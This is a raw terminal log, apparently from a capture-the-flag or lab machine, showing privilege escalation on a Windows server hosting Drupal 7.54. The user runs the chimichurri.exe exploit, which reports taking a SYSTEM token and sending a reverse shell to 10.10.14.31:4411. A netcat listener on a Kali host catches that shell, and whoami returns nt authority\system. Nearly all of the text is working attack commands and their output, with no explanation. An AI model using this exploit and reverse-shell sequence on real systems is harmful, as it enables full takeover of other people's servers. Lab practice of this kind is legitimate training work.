 19/03/2017  01:43 ��    <DIR>          sites
19/03/2017  01:43 ��    <DIR>          themes
19/03/2017  01:42 ��            19.986 update.php
19/03/2017  01:42 ��            10.123 UPGRADE.txt
19/03/2017  01:42 ��             2.200 web.config
19/03/2017  01:42 ��               417 xmlrpc.php
              27 File(s)      1.040.454 bytes
               9 Dir(s)   4.133.195.776 bytes free
C:\inetpub\drupal-7.54>chimichurri.exe 10.10.14.31 4411
chimichurri.exe 10.10.14.31 4411
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Ch
imichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYS
TEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimic
hurri/-->Restoring default registry values...<BR>
C:\inetpub\drupal-7.54>
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Downloads/tools]
└─$ nc -nlvp 4411
listening on [any] 4411 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.9] 56691
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>